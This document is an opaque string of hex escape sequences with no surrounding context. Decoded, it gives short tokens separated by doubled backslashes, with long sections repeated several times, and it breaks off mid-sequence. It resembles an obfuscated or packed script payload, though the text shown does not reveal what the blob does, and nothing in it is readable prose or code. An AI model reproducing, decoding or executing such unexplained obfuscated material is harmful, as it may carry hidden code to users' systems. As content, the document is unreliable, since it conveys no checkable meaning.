\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\